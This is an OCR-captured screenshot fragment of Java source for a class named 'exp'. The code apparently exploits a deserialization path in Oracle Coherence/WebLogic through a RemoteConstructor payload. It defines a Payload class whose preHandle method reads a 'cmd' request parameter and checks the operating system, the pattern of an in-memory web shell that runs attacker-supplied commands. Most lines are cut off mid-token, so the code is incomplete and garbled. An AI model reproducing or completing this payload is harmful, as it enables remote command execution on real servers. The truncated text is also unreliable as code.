
import
 java.io.InputStream;
12
import
 java.io.ObjectOutputStream;
13
import
 java.io.Serializable;
14
import
 java.lang.invoke.MethodHandles;
15
import
 java.lang.reflect.Constructor;
16
import
 java.lang.reflect.Field;
17
import
 java.lang.reflect.Method;
18
import
 java.util.List;
19
import
 java.util.Scanner;
20
21
import
 com.tangosol.internal.util.invoke.Class
22
import
 com.tangosol.internal.util.invoke.Class
23
import
 com.tangosol.internal.util.invoke.Remot
24
import
 com.tangosol.internal.util.invoke.Remot
25
26
public
class
exp
 {
27
28
public
static
class
Payload
implements
Rem
29
public
 RemoteConstructor 
getRemoteCons
30
public
void
setRemoteConstructor
(Remot
31
32
@Override
33
public
boolean
preHandle
(HttpServletRe
34
String
cmd
=
 request.getParameter(
35
if
 (cmd != 
null
) {
36
boolean
isLinux
=
true
;
37
String
osTyp
=
 System.getPrope
38
if
 (osTyp != 
null
 && osTyp.toL
39
                    isLinux = 
false
;
40
                }
41